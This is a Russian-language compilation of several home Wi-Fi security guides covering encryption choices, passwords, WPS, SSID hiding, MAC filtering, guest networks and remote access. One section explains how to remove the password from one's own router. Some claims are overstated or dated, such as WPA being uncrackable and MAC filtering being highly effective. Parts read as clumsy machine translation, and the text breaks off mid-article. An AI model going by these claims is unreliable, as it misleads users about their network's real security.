- WPA – сравнительно надежный, но устаревший протокол. Он не поддерживает высокую скорость Wi-Fi. Однако, может быть необходим некоторым девайсам. На этот случай роутер предложит «Смешанный режим WPA/WPA2».
- WPA2 – современная и рекомендуемая защита Вай-Фай соединения. Могут быть ее разновидности – Personal (PSK) и Enterprise. Обычно для домашних сетей нужен первый тип. Назначается один пароль для всех подключаемых гаджетов. Во втором случае нужен специальный сервер RADIUS, который выдает ключи. Этот тип используется на предприятиях.
- Шифрование – может быть предложено два типа: TKIP и AES. TKIP устарел, он нужен только для старых устройств. В этом случае можно выбрать «Авто» в настройках. В большинстве случаев рекомендуется использовать AES.
Отключить вход без пароля (WPS)
Дополнительные меры защиты
Помимо основных, дополнительные меры позволяют добавить еще несколько кругов защиты вокруг Wi-Fi. Обычно они не требуются для домашних сетей. Но если вы считаете, что лучше быть предусмотрительнее, то можно использовать и их.
Регулярно обновлять прошивку
Периодически в интернете появляются новости вроде «Протокол WPA2 взломан, под угрозой теперь все». На самом деле, протоколы безопасности и конкретные модели устройств могут иметь невыявленные уязвимости. Но производители оборудования всегда «держат руку на пульсе». Как только они узнают о проблеме, сразу же готовят пакет обновления, чтобы помочь клиентам защитить Вай-Фай маршрутизаторы от других пользователей. Если регулярно обновлять прошивки, можно быть уверенным в самой современной защите.
Для обновления крайне важно выполнить следующие правила:
- соединение с роутером должно быть только по кабелю;
- очень важно выбрать правильную версию прошивки. Нужно переписать название модели и номер версии с наклейки на аппарате. На сайте производителя по этим номерам выбрать подходящую версию ПО;
- во время прошивки нужно отключить маршрутизатор от внешней сети (синий порт).
После того, как файл скачан, в меню роутера нужно найти пункт «Системные инструменты» / «Управление» или подобные, а затем – «Обновление». Выбрать файл прошивки и запустить процесс.
Отключить удаленный доступ
Опция позволяет управлять роутером через внешний сигнал, поступающий по кабелю WAN. Проще говоря, через интернет. Это значит, что не нужно находиться в той же сети, чтобы зайти в настройки. Эта функция бывает нужна провайдеру, чтобы решить вместо вас какую-либо проблему на маршрутизаторе. Однако, для полного контроля над своим оборудованием ее лучше отключить. Сделать это можно из раздела настроек безопасности («Безопасность» / «Network security»).
Создать подсети (гостевой доступ)
Некоторые модели предоставляют возможность создать вторую сеть. Она никак не связана с вашей основной. Паролем можно спокойно делиться с гостями и друзьями.
Сделать Wi-Fi скрытым
Закрывают Вай-Фай через «Основные настройки» / «Беспроводная сеть» в меню маршрутизатора. Здесь можно «Скрыть точку доступа» / «Отключить широковещание SSID» – для этого достаточно поставить галочку. После этого, вашей сети не будет в списке доступных для подключения. После перезагрузки роутера, чтобы подсоединиться к Wi-Fi, придется выполнять такую процедуру:
- в списке сетей выбрать пункт «Другие сети»;
- вводим SSID;
- вводим пароль;
- компьютер подсоединяется к Wi-Fi;
- для мобильных гаджетов – в пункте Wi-Fi настроек есть раздел «Другая сеть» или «Добавить сеть». Нужно выбрать его, ввести название и пароль.
Организовать фильтрацию по МАС-адресам
Как отключить посторонних пользователей от Wi-Fi, узнаете в следующем видео:
MAC-адрес – уникальный номер девайса. Роутеры предоставляют возможность создавать «белые» и «черные» списки гаджетов. В меню есть отдельный пункт «Фильтрация по MAC-адресам». Таким образом, мы защищаем беспроводную сеть и закрываем ее от других девайсов.
Уменьшить зону покрытия сигнала
Купить маршрутизатор с файрволлом
Любые дополнительные меры безопасности, связанные с файрволлом, межсетевым экраном, брандмауэром, защитой DoS, могут оказаться очень действенными. Это средства защиты, специально препятствующие атакам. Если они есть в роутере, то включены по умолчанию. Также можно настроить дополнительные параметры, чтобы создать еще более защищенную сеть Wi-Fi.
Роутер с VPN
VPN считают одним из самых действенных способов защиты данных при их передаче. VPN создает «шифрованный туннель» для связи между узлами сети. Такая функция присутствует далеко не на всех устройствах, но позволяет сразу защитить все девайсы в вашей сети.
Периодически менять пароль
Для высокой безопасности считается «хорошим тоном» периодически менять свои пароли, пин-коды и ключи шифрования. Пароль Wi-Fi может (теоретически) быть скомпрометирован, или же его могут начать подбирать для последующего взлома. Управляя паролями Wi-Fi раз в три месяца, можно быть более уверенным в безопасности сети.
Проверять перечень устройств в списке подключенных
Установить специальное оборудование и ПО
Если вы храните действительно ценную информацию, то не стоит надеяться, что простые методы ее защитят. Следует обратиться к специалистам, купить специальное оборудование и программное обеспечение. Но такой тип безопасности выходит за рамки домашней сети. Перечисленных методов вполне достаточно, чтобы чувствовать себя в безопасности.
Вывод
Защита Wi-Fi – несложный процесс, если не «увлечься». Достаточно установить хорошие пароли, правильное шифрование и отключить доступ по WPS. Остальные методы можно применять по желанию. Можно, конечно, создать свою «цифровую крепость» – скрытую сеть с полным контролем над всем, что в ней происходит. В любом случае, все это можно сделать, лишь выполнив простые пошаговые инструкции.
Так сложилось, что многие несерьезно относятся к защите своей домашней Wi-Fi сети и самого маршрутизатора. В лучшем случае Wi-Fi сеть защищена каким-то паролем, а заводской пароль маршрутизатора изменен. Но и это бывает не всегда. Очень часто пользователи оставляют Wi-Fi сеть полностью открытой. По доброте душевной, или просто лень устанавливать, а потом еще и вводить этот пароль – я не знаю. Но это очень глупо.
Я думаю, что многие просто не понимают, чем может быть опасно подключение других пользователей, или что еще хуже – злоумышленников к их Wi-Fi сети. Вот представим, что у нас есть домашняя беспроводная сеть. Пускай она защищена паролем, или полностью открыта. Но путем взлома, или простого подключения (если сеть не защищена) , к ней подключились другие пользователи. У этих пользователей скорее всего нет плохих намерений. Им не интересны наши личные файлы и у них нет цели нам как-то навредить. Просто подключись к чужому Wi-Fi и пользуются интернетом.
Вроде ничего страшного, нам же не жалко. Но нужно понимать, что эти чужие устройства создают нагрузку на наш маршрутизатор. Он начинает медленно работать. Падает скорость соединения. А если они качают/раздают торренты? Или в онлайн игры играют? Это большая нагрузка на сеть и роутер. Он может вообще зависать, глючить и т. д. Но это еще пол беды. Если у нас настроена локальная сеть, открыт доступ к каким-то файлам на компьютере, то все кто подключен к вашему роутеру тоже могут получить доступ к вашим файлам. А это уже как минимум неприятно. А пароль администратора на маршрутизаторе вы сменили? Если нет, то у этих других пользователей есть доступ к настройкам роутера. И они вообще могут сменить/поставить пароль на Wi-Fi. На ваш Wi-Fi. И вам придется сбрасывать настройки роутера и все заново настраивать.
А ведь могут быть более серьезные проблемы. Особенно, когда из-за плохой защиты вашей беспроводной сети к ней получит доступ какой-то злоумышленник. Он, например, может совершать какие-то противоправные действия через ваше подключение. Например, размещать, или загружать какие-то запрещенные файлы. А отвечать за это скорее всего придется именно вам. Так же через маршрутизатор можно получить доступ к вашим устройствам и информации, которая на них храниться.
Разумеется, что любую Wi-Fi сеть можно взломать. И 100% защиты нет. Но вряд ли кто-то станет тратить время и силы на то, чтобы получить доступ к обычной домашней Wi-Fi сети. Если, конечно, вы не храните сверх секретную информацию и конкретно ваша беспроводная сеть не представляет особый интерес для злоумышленников. Поэтому, я всем рекомендую как минимум устанавливать хороший пароль на Wi-Fi и на сам маршрутизатор. Но кроме этого у меня есть еще несколько рекомендаций, которые позволят вам максимально защитить свою беспроводную сеть и маршрутизатор от других пользователей (в лице соседей, злоумышленников и т. д.) и взлома.
Для изменения настроек безопасности маршрутизатора необходимо зайти в его веб-интерфейс. Этот процесс (как и процесс смены других параметров) отличается в зависимости от производителя, модели, или прошивки роутера. Поэтому даю ссылку на универсальную инструкцию: как зайти в настройки роутера. Там есть вся необходимая информация.
Установите надежный пароль Wi-Fi сети
Ваша Wi-Fi сеть должна быть защищена паролем. Хорошим паролем. Никаких “11111111”, “12345678”, “qwertyui” и т. д. Не поленитесь придумать надежный пароль, в котором будут заглавные буквы, цифры и специальные знаки (
! @ # $ % & * ). Так же не поленитесь записать этот пароль, чтобы потом в комментариях не спрашивать: а как узнать пароль от своего Wi-Fi?
Да, такие пароли не совсем удобно вводить при подключении устройств. Но так ли часто вы подключаете новые устройства? Думаю, что нет.
Настройки безопасности беспроводной сети – это не только пароль. Нужно в настройках выбрать современный и надежный тип безопасности и шифрования беспроводной сети. Если у вас нет желания смотреть отдельную статью на эту тему, то скажу, что лучше ставить WPA2 – Personal с шифрованием AES.
Если вы не знаете как установить, или сменить пароль на Wi-Fi на своем маршрутизаторе, то смотрите статью как защитить сеть Wi-Fi паролем. Если в статье вы не найдете инструкций для своего маршрутизатора, то воспользуйтесь поиском по сайту. Если и там ничего не найдете, то оставьте свой вопрос в комментариях. Только напишите модель. Я постараюсь подсказать, как и где можно поменять пароль на вашем устройстве.
Сюда еще хочу добавить, что желательно менять имя беспроводной сети (SSID). Придумайте какое-то оригинальное имя. Так вы не потеряете свою сеть среди других соседних сетей.
Защитите настройки маршрутизатора паролем
Этот пароль никак не относится к Wi-Fi. Он используется исключительно для защиты настроек роутера. Чтобы никто кроме вас не смог зайти в веб-интерфейс роутера и сменить там какие-то настройки. Как правило, устанавливается логин и пароль (иногда только пароль) . На некоторых роутерах он установлен по умолчанию. Обычно используется admin/admin. Если по умолчанию пароль не установлен, то в процессе первой настройки роутер предлагает установить его. Но это в любой момент можно сделать в панели управления.
После установки/смены пароль, его нужно будет вводить каждый раз, когда вы будете заходить в веб-интерфейс.
На эту тему я уже подготовил отдельную статью: как на роутере поменять пароль с admin на другой. Там я показывал, как установить пароль на роутерах ASUS, D-Link, TP-Link, ZyXEL.
Отключите функцию WPS
С помощью WPS можно быстро и без ввода пароля подключать устройства к беспроводной сети. Но как показывает практика, WPS мало кто пользуется. Можно найти много материалов, где написано о разных проблемах с безопасностью функции WPS. Поэтому, для защиты роутера от взлома, эту функцию лучше отключить.
Кроме этого, я замечал, что из-за WPS очень часто не удается подключить некоторые устройства к Wi-Fi, или настроить маршрутизатор в режиме моста.
Спрячьте Wi-Fi сеть от посторонних глаз
В настройках Wi-Fi сети на маршрутизаторе есть такая функция как “Скрыть SS >(Hide SSID) , или «Отключить широковещание SS >(SSID) . А это дополнительная защита.
Эта настройка обычно находится в разделе с настройками беспроводной сети. Можете посмотреть, например, как сделать Wi-Fi сеть невидимой на роутерах TP-Link. После этого вам может пригодиться инструкция, в которой я показывал как подключиться к скрытой Wi-Fi сети.
Настройте фильтрацию по MAC-адресам
Не уверен, что эта функция есть в каждом маршрутизаторе, но думаю, что должна быть. MAC-адрес – уникальный адрес Wi-Fi адаптера (модуля) . То есть, у каждого устройства он свой. В настройках роутера можно прописать MAC-адреса тех устройств, которые могут подключаться к вашей сети (создать белый список адресов) . Если MAC-адреса устройства в списке нет – оно к сети не подключиться.
Это наверное самая эффективная защита маршрутизатора. Неудобство лишь в том, что при подключении новых устройств придется заходить в настройки роутера и прописывать их MAC-адреса.
Немного об этих настройках я рассказывал в статье как заблокировать устройство (Wi-Fi-клиента) на роутере по MAC-адресу. Только там я создавал черный список устройств (которым запрещено подключаться) , а в нашем случае нужно создавать белый список MAC-адресов устройств (которым разрешено подключаться) .
Дополнительные рекомендации
Еще несколько советов, которые помогут сделать ваш роутер еще более защищенным.
- Обновляйте прошивку маршрутиазтора. В новых версиях программного обеспечения могут быть улучшены не только какие-то функции, или стабильность работы, но и безопасность.
- Брандмауэр, Антивирус, Межсетевой экран, Защита DoS – все, или некоторые подобные функции присутствуют в современных маршрутизатора. Обычно, они включены по умолчанию. Не отключайте их без необходимости и не меняйте настройки.
- Удаленный доступ к роутеру – это управление роутером через интернет. Если вы не используете эту функцию, то ее лучше отключить.
- Время от времени меняйте пароль Wi-Fi сети.
- Проверяйте, нет ли чужих устройств в списке подключенных клиентов на вашем роутере. Как посмотреть: кто подключен к роутеру ASUS, кто подключен к роутеру D-Link, кто подключен к роутеру TP-Link.
Все эти базовые настройки помогут вам залатать основные «дыры» в безопасности вашего роутера и Wi-Fi сети, которую он раздает. Думаю, что для домашних Wi-Fi сетей этих рекомендаций более чем достаточно.
Как защитить свою Wi-Fi сеть от соседей и посторонних
Если на домашнем Wi-Fi простой пароль или у роутера в настройках ненадежная защита, соседи или случайные люди могут подключиться к вашей сети. В результате даже со сверхскоростным интернетом сайты будут долго загружаться, а онлайн-видео — зависать. Ведь чем больше устройств одновременно онлайн, тем ниже скорость на каждом из них.
Однако такой несанкционированный доступ может привести и к более серьезным проблемам. Если к интернету подключатся мошенники, они узнают ваши пароли от сайтов, личных кабинетов, смогут читать переписки и устанавливать на компьютер вредоносные программы.
К каким еще неприятностям может привести взлом Wi-FiПомехи в работе роутера
Если кто-то использует ваш беспроводной интернет для скачивания и раздачи торрентов или же играет в онлайн-игры, это создает большую нагрузку на роутер. Он начинает зависать. В результате вы будете ежемесячно платить за скорость интернета, но пользоваться ей в полной мере не сможете.
Доступ к истории браузера и паролямЕсли кто-то перехватывает интернет-сигнал, то все переписки в социальных сетях, история браузера и пароли к личным кабинетам становятся доступны. Злоумышленники смогут узнать, что вы ищите в интернете, на какие сайты заходите и какие ролики смотрите.
Противоправные действия в интернете от вашего лицаЗлоумышленники могут загружать в социальные сети экстремистские материалы, вымогать деньги у знакомых и родных, разжигать ненависть в группах и сообществах. Но так как договор интернет-услуг оформлен на вас, в случае неприятностей отвечать перед законом придется вам.
Доступ к другим устройствам в сетиКогда кто-то знает ваш пароль от Wi-Fi, он может управлять гаджетами и приборами, которые используют беспроводной интернет. Например, воры смогут отключить сигнализацию квартиры, а хакеры — заразить вирусами ноутбук и повредить жесткий диск.
Как настроить защиту Wi-Fi у себя дома самостоятельноМеняем пароль на надежныйЕсли ваш пароль простой, например, 123456 или 000000, либо же содержит личную информацию — фамилию матери или улицу, где вы живете, то злоумышленники без труда его разгадают. Пароли, которые вы используете на нескольких сайтах одновременно, тоже ненадежны.
Надежный пароль должен:
- Состоять минимум из 10-12 символов;
- Содержать заглавные и строчные буквы, цифры, знаки и символы.
Чтобы изменить пароль Wi-Fi сети, откройте браузер и наберите в адресной строке IP роутера. IP можно найти на заводской наклейке на нижней части устройства.
В открывшемся окне браузера введите логин и пароль Wi-Fi-сети. После чего перейдите в раздел Wi-Fi и найдите пункт «Беспроводная сеть», «Безопасность» или «Настройки безопасности». Дальше выберите пункт «Сетевая аутентификация», WPA2-PSK.
Ввести новый пароль нужно в строке, рядом с которой написано «Ключ шифрования PSK». Не забудьте сохранить изменения.
Прячем имя домашней сетиЧтобы подключиться к сети Wi-Fi, нужно найти ее имя в списке доступных. Если имя скрыть, то подключиться будет труднее.
Имя беспроводного интернета называется SSID. По умолчанию его может видеть любой человек.
Чтобы скрыть имя, зайдите в настройки роутера через браузер. Для этого введите в адресную строку IP роутера, который вы найдете на его заводской наклейке.
Введите имя и пароль Wi-Fi в появившемся окне, а после перейдите в раздел «Настройки беспроводных сетей» и найдите настройку «Отключить SSID». Установите галочку и сохраните изменения.
Включаем шифрованиеШифрование устанавливается в настройках роутера, в которые вы можете попасть, если введете его IP с заводской наклейки в адресную строку браузера. После нажатия Enter, откроется окно для ввода пароля и имени Wi-Fi.
Потом переходите в раздел «Настройки беспроводных сетей» или «Беспроводная сеть» — зависит от модели роутера. Там необходимо указать тип шифрования.
Выбирайте WPA, WPA2, WPA PSK или WPA Personal. Это типы шифрования, которые хакеры не смогут сломать — у них надежная современная защита.
Настраиваем фильтр MAC адресовЧтобы к интернету могли подключаться только ваши домашние гаджеты и устройства, можно настроить фильтрацию по MAC-адресу. Параметр MAC есть у любого девайса, который может подключаться к интернету.
В настройках роутера перейдите в графу «фильтрация MAC-адресов» и добавьте адреса вашего смартфона, планшета, ноутбука и ТВ-приставки. MAC-адреса девайсов поищите на наклейках на корпусе, на заводских коробках или в инструкции.
Включаем гостевой доступЭто нужно, чтобы создать отдельную сеть для друзей и знакомых, которые бывают у вас в гостях. Сделать так можно в настройках роутера, в разделе «Настройки домашней сети». Найдите опцию «Разрешить гостевой доступ» и активируйте ее.
Придумайте имя Wi-Fi, укажите тип шифрования, придумайте пароль. С гостевым доступом друзья, знакомые и родственники смогут выходить в онлайн, а пароль от главного Wi-Fi останется в секрете.
Отключаем удаленное администрированиеУдаленный доступ позволяет зайти в настройки роутера из офиса, другого города и даже страны. Это необходимо, когда нужно перезагрузить роутер, сменить пароль или посмотреть, какие устройства подключены к интернету. Однако большинству пользователей такая функция вряд ли понадобится. А вот для взломщиков это возможность получить доступ к Wi-Fi.
Отключить удаленное администрирование можно в разделе «Безопасность» или «Настройки безопасности». После перезагрузите роутер.
Как снять защиту с вай фай роутера
Как снять пароль с Wi-Fi роутера и советы по защите сети
Отменяя пароль для подключения к точке доступа Wi-Fi, вы создаете много рисков со стороны безопасности и конфиденциальности данных. В статье вы узнаете, как снять пароль с Вай-Фай роутера и определите для себя, стоит ли это того.
Инструкция
Снять пароль, и по совместительству защиту, просто. После инструкции вы узнаете последствия и способы защиты подключенных устройств к сети без ключа безопасности.
Как убрать пароль Wi-Fi с роутера (на примере TP–Link):
- В адресной строке браузера введите адрес доступа к настройкам роутера. Обычно это IP адрес 192.168.1.1 или 0.1 в конце.
- Пропишите логин и пароль (admin, admin). Вся информация указана на корпусе маршрутизатора.
- Перейдите в раздел Wi-Fi или беспроводной режим. Откройте раздел с «защитой».
- Выберите вариант «Отключить защиту».
- Жмите «ОК».
- Перезагрузите маршрутизатор для применения изменений.
Как отключить пароль на роутере D-Link, рассказывается в следующем видео:
После этого рекомендуется ознакомиться с последствиями и возможными рисками!
Точка доступа без защиты: особенности
Основное удобство подключения к Wi-Fi без защиты – не требуется пароль. Но есть и обратная сторона медали:
- Подключиться может любой пользователь. Если активирована функция открытого вещания роутера (видимость названия Wi-Fi сети), любое устройство в зоне доступа сможет подключиться к ней. Это создаст дополнительную нагрузку на роутер.
- Если вход в учетную запись роутера стоит по умолчанию (admin, admin), любой подключившийся к локалке человек сможет зайти в веб-панель и изменить параметры так, как ему вздумается. Опытные злоумышленники могут использовать Wi-Fi без защиты в собственных «черных схемах» или «прослушивать» ваш трафик.
- Халяву любят все, поэтому ждите приток множества устройств и нагрузку на маршрутизатор, с последующим падением Download и Upload.
Но есть решения, позволяющие оставить точку доступа без защиты и защитить по крайней мере свои данные.
Закрытие конфиденциальной информации
Есть такой параметр в маршрутизаторах, как гостевой доступ. Гостевая сеть позволяет отделить Wi-Fi без защиты от основной сети. То есть, любой подключившийся гаджет к Wi-Fi без пароля сможет выйти в интернет, но не увидит все ваши устройства, подключенные к основной сети.
Данная функция должна поддерживаться маршрутизатором!
Если же подобной функции в роутере нет, а создать сеть без пароля необходимо, на компьютерах с операционной системой Windows нужно выбрать соответствующие параметры сети:
- Нажмите Win+I и перейдите в раздел «Сеть и Интернет».
- В разделе Wi-Fi нажмите «Изменить свойства подключения».
- Переместите указатель с частной на «Общедоступные».
В настройках роутера изменить стандартные логин и пароль:
- В веб-интерфейсе роутера откройте раздел «Системные инструменты».
- Переместитесь к окну «Пароль».
- Обновите данные со стандартных на персонализированные.
- Жмите «Сохранить».
При проведении рисковых операций (например, оплата заказа и ввод реквизитов карты) включите VPN и проводите их через нее.
Альтернативы авторизации без пароля
Способы подключения к точке доступа без ввода ключа безопасности описаны в следующем видео:
Есть две альтернативные настройки для подключения устройств к Wi-Fi без ввода пароля: установка фильтра по MAC-адресу и соединение по WPS.
Фильтр по MAC-адресу разрешает авторизовать устройства в сети без ввода пароля, если однажды ввести их MAC-адрес в фильтр разрешенных устройств. Чтобы это сделать:
- В настройках роутера откройте «Беспроводной режим».
- Зайдите в раздел «Фильтрация MAC-адресов».
- Нажмите «Добавить новую…».
- Правила фильтрации выберите «Разрешить».
- Саму фильтрацию включите.
Найти MAC адреса можно так:
- В Windows зайдите в командную строку и введите getmac /v /fo list. Выведутся все используемые адаптеры и подвязанные к ним MAC-адреса. Вам нужен MAC-адрес Wi-Fi адаптера.
- В смартфоне Android зайдите в настройки и пролистайте до последнего пункта «Система» – «О телефоне». Перейдите в раздел «Общая информация» и обратите внимание на строчку «Mac-адрес Wi-Fi».
WPS позволяет подключаться к защищенной сети с паролем через специальную функцию. Чтобы это сделать, нужно нажать на кнопку WPS на самом роутере и в течение двух минут активировать эту функцию на самом устройстве.
В Windows 10 это делается так:
- Найдите нужную сеть и нажмите присоединиться.
- На маршрутизаторе нажмите
- Ждите соединения и пользуйтесь подключенной сетью.
Для Android:
- Откройте поиск сетей Wi-Fi и перейдите в «Настройки Wi-Fi».
- Выберите раздел «WPS-соединение».
- Нажмите соответствующую кнопку на роутере и ожидайте подключения.
- Готово. Используйте защищенную сеть по назначению.
Заключение
Чтобы удалить пароль Вай-Фай, достаточно отключить в параметрах роутера защиту. Но при этом желательно подумать о том, как осуществится защита сети и подключенных к ней устройств. Есть способы обеспечения безопасности в открытой Wi-Fi сети и альтернативные методы подключения к Wi-Fi без пароля.
12 шагов к максимальной безопасности домашней беспроводной сети
Проще говоря, базовая домашняя беспроводная сеть означает подключение точки доступа к Интернету, например кабеля от вашего интернет-провайдера, к (беспроводному) маршрутизатору, чтобы несколько устройств могли очень быстро подключаться к сети. .
Источник: Компьютерная революция
Во многих случаях после установки беспроводного маршрутизатора мы находим для него место в нашем доме и забываем о нем.Пока все наши устройства настроены и подключены через сеть Wi-Fi, это все, что имеет значение, верно? Неправильно!
Возможно, многие из вас не осознают, но интернет-маршрутизатор — одно из самых важных устройств в нашем доме. Это шлюз к нашему доступу в Интернет, который также подвержен атакам киберпреступников, которые могут проникнуть на наши устройства и получить доступ к нашей системе.
Давайте не будем забывать, что мы живем в эпоху утечек данных, атак программ-вымогателей, и многих других онлайн-угроз.Таким образом, вам следует побеспокоиться о безопасности своей домашней сети и принять все необходимые меры безопасности для повышения безопасности Wi-Fi.
Единственная мера, которую большинство людей использует для защиты своей домашней сети, — это установка пароля и предотвращение доступа соседей и других людей к вашим данным. Но мы должны более серьезно относиться к безопасности, и делает больше, чем просто устанавливает простой пароль . Серьезный риск заключается в том, что онлайн-преступник может использовать ваши слабые меры безопасности Wi-Fi и «прослушивать» ваш трафик, чтобы получить конфиденциальную информацию или воспользоваться вашей сетью для запуска вредоносных атак , таких как Man-in-the -Средние атаки , сниффинг сети или кража данных .
Хотя сети Wi-Fi относительно просты в использовании и доступе, они не всегда являются БЕЗОПАСНЫМИ сетями . Wi-Fi имеет множество проблем с безопасностью, и стоит напомнить об уязвимости Krack , обнаруженной в протоколе Wireless Protected Access II (WPA2), которая затронула все устройства, подключенные через Wi-Fi.
По этой причине изучение того, как защитить свою беспроводную домашнюю сеть от киберпреступников, является мудрым и разумным шагом. Учитывая, сколько устройств Интернета вещей у вас может быть, обеспечение максимальной безопасности вашей сети имеет еще больший вес, хотя иногда забота о вашей кибербезопасности может быть утомительной, но необходимой задачей .
Из этой статьи вы узнаете, как повысить безопасность своей домашней сети и снизить вероятность компрометации ваших ценных данных.
Выполните следующие действия, чтобы повысить безопасность домашней беспроводной сети:
Шаг 1. Измените имя вашей домашней сети по умолчаниюЕсли вы хотите лучше защитить свою домашнюю сеть, первое, что вам следует сделать, это изменить имя вашей сети Wi-Fi, также известное как SSID (идентификатор набора услуг).
Если дать вашему Wi-Fi несколько провокационное название, такое как «Не могу взломать», это может иметь неприятные последствия, другие имена, такие как «это не Wi-Fi» или «слишком летать для Wi-Fi», вполне приемлемы.
При изменении имени Wi-Fi по умолчанию злоумышленникам будет сложнее узнать, какой у вас тип маршрутизатора. Если киберпреступник знает название производителя вашего маршрутизатора, он узнает, какие уязвимости имеет эта модель, и затем попытается их использовать.
Мы настоятельно не рекомендуем называть вашу домашнюю сеть чем-то вроде «Wi-Fi Джона».Вы же не хотите, чтобы они с первого взгляда знали, какая беспроводная сеть принадлежит вам, когда, вероятно, есть еще три или четыре других Wi-Fi.
Также помните, что , раскрывающее слишком много личной информации в имени беспроводной сети, может подвергнуть вас операции кражи личных данных .
Вот пошаговое и простое руководство , в котором объясняется, как легко изменить имя беспроводной сети.
Шаг 2.Убедитесь, что вы установили надежный и уникальный пароль для защиты беспроводной сетиВы, вероятно, знаете, что каждый беспроводной маршрутизатор поставляется с предварительно заданными именем пользователя и паролем по умолчанию , которые необходимы в первую очередь для установки и подключения вашего маршрутизатора. Хуже всего то, что хакерам легко угадать это, особенно если они знают производителя.
Итак, убедитесь, что вы немедленно заменили их оба.
Хороший пароль беспроводной сети должен быть длиной не менее 20 символов и включать цифры, буквы и различные символы .
Используйте это руководство , чтобы установить надежный пароль для вашей сети. Друзья, приходящие в гости, могут жаловаться на необычную длину вашего пароля, но это может помешать им без нужды использовать ваши данные в скучных публикациях в Facebook или Instagram.
Шаг 3. Повысьте безопасность Wi-Fi, активировав сетевое шифрованиеБеспроводные сети имеют несколько языков шифрования, таких как WEP, WPA или WPA2.
Чтобы лучше понять эту терминологию, WPA2 означает Wi-Fi Protected Access 2 и одновременно является протоколом безопасности и текущим стандартом в отрасли (сети WPA2 есть почти везде) и шифрует трафик в сетях Wi-Fi.Он также заменяет более старую и менее безопасную WEP (Wired Equivalent Privacy) и является обновлением исходной технологии WPA (Wi-Fi Protected Access). С 2006 года все сертифицированные продукты Wi-Fi должны использовать защиту WPA2.
WPA2 AES теперь также является стандартной системой безопасности, поэтому все беспроводные сети совместимы с ней. Если вы хотите включить шифрование WPA2 на беспроводном маршрутизаторе, выполните следующие шесть шагов . Если вы используете беспроводной маршрутизатор TP-Link , вот как защитить свою беспроводную сеть.
Хорошая новость заключается в том, что и WPA3 уже здесь и заменят WPA2. Wi-Fi Alliance недавно объявил о своем стандарте безопасности беспроводных сетей следующего поколения, который призван решить общую проблему безопасности: открытые сети Wi-Fi. Более того, он поставляется с усовершенствованиями безопасности и включает набор функций, упрощающих настройку безопасности Wi-Fi для пользователей и поставщиков услуг.
Шаг 4. Выключайте беспроводную домашнюю сеть, когда вас нет домаДля защиты вашей сети мы настоятельно рекомендуем вам t o отключить беспроводную домашнюю сеть на случай длительного простоя.Вы должны сделать то же самое с для всех своих устройств , которые используют кабели Ethernet или когда вас нет дома.
Тем самым вы закрываете все окна возможностей, когда злоумышленники могут попытаться получить к нему доступ, пока вас нет.
Вот несколько преимуществ отключения беспроводной сети:
- Причины безопасности — Отключение сетевых устройств сводит к минимуму шансы стать целью хакеров.
- Защита от скачков напряжения — Когда вы выключаете сетевое устройство, вы также снижаете вероятность его повреждения скачками напряжения;
- Шумоподавление — Хотя современные домашние сети в наши дни намного тише, отключение беспроводной домашней сети может добавить спокойствия вашему дому.
Вы, вероятно, не задумывались об этом вначале, но , где у вас дома Wi-Fi , также может повлиять на вашу безопасность.
Разместите беспроводной маршрутизатор как можно ближе к центру дома . Зачем? Прежде всего, это обеспечит равный доступ к Интернету для всех комнат в вашем доме. Во-вторых, вы не хотите, чтобы радиус действия беспроводного сигнала был слишком большим за пределами вашего дома, где он может быть легко перехвачен злоумышленниками.
По этой причине мы не рекомендуем размещать беспроводной маршрутизатор близко к окну, поскольку ничто не может блокировать выход сигнала за пределы вашего дома.
Шаг 6. Используйте надежный пароль администратора сети для повышения безопасности Wi-FiДля настройки беспроводного маршрутизатора обычно требуется доступ к онлайн-платформе или сайту, где вы можете внести несколько изменений в настройки сети.
Большинство маршрутизаторов Wi-Fi поставляются с учетными данными по умолчанию, такими как «admin» и «password» , которые очень легко взломать злоумышленникам.
Знаете ли вы, что количество беспроводных сетей резко увеличилось за последние 8 лет? В 2010 году в мире насчитывалось 20 миллионов сетей Wi-Fi, и за 8 года, это число увеличилось с до 400 миллионов.
Смартфоны, ноутбуки, планшеты и другие устройства стимулировали этот рост, и из-за дороговизны тарифных планов большинство людей предпочитают подключать свое устройство к беспроводному Интернет-соединению .
Шаг 7. Измените IP-адрес по умолчанию на беспроводном маршрутизатореИзменение IP-адреса по умолчанию на менее распространенный — это еще одна вещь, которую вам следует рассмотреть, чтобы лучше защитить свою домашнюю сеть и усложнить ее отслеживание хакерами.
Чтобы изменить IP-адрес маршрутизатора, выполните следующие действия:
- Войдите в консоль маршрутизатора как администратор. Эти основные шаги научат вас, как легко подключиться к домашней сети в качестве администратора. Обычно тип адресной строки выглядит как http://192.168.1.1 или http://192.168.0.1
- Когда вы окажетесь там, введите имя пользователя и пароль на странице входа;
- Затем выберите Сеть> LAN , который находится в меню слева;
- Измените IP-адрес на предпочтительный, затем нажмите Сохранить.
Примечание. После того, как вы изменили IP-адрес, вам нужно будет ввести новый IP-адрес в строку веб-браузера.
Вы также можете изменить DNS-сервер , который ваш беспроводной маршрутизатор использует для фильтрации Интернет-трафика, и в этом руководстве будет показано, как это сделать.
Шаг 8 . Отключить DHCP на роутереДля повышения безопасности беспроводной сети необходимо отключить сервер протокола динамической конфигурации хоста (DHCP) в маршрутизаторе, который определяет IP-адреса, которые назначаются каждому устройству в сети.Вместо этого вам следует использовать статический адрес и ввести настройки сети.
Это означает, что вы должны войти в свое устройство и назначить ему IP-адрес, подходящий для вашего маршрутизатора.
Шаг 9. Отключить Удаленный доступБольшинство маршрутизаторов позволяют получить доступ к их интерфейсу только с подключенного устройства. Однако некоторые из них позволяют доступ даже из удаленных систем.
После того, как вы отключите удаленный доступ, злоумышленники не смогут получить доступ к настройкам конфиденциальности вашего маршрутизатора с устройства, не подключенного к вашей беспроводной сети.
Чтобы внести это изменение, войдите в веб-интерфейс и выполните поиск « Remote access » или « Remote Administration ».
Шаг 10. Всегда обновляйте программное обеспечение маршрутизатораПрограммное обеспечение — важная часть безопасности вашей беспроводной сети. Прошивка беспроводного маршрутизатора, как и любое другое программное обеспечение, содержит уязвимости, которые могут стать серьезной уязвимостью
.Wi-Fi и пароль доступа, WPS, фильтрация MAC- и IP-адресов, удаленный доступ
Прочтите эту статью, чтобы узнать больше о настройках безопасности Wi-Fi для вашего маршрутизатора. Как защитить сеть Wi-Fi от несанкционированного доступа посторонних лиц и установить пароль для доступа к сети Wi-Fi и панели настроек. Как ограничить доступ к вашей сети Wi-Fi с помощью фильтрации MAC или IP-адресов.
Многие пользователи пренебрегают настройкой параметров сетевой безопасности, полагая, что их сеть никого не интересует.Почему злоумышленник пытается получить к нему доступ?
